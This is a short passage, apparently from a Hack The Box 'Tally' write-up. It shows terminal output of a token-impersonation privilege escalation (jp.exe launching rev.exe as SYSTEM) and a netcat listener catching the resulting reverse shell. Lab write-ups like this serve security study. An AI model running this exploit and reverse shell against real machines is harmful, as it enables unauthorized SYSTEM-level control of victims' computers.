 PS C:\Users\Sarah> .\jp.exe -l 1337 -p c:\users\sarah\rev.exe -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\Sarah>
(root㉿kali)-[/challenge/htb/tally]
# nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.59.
Ncat: Connection from 10.10.10.59:50664.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
C:\Windows\system32>whoami
nt authority\system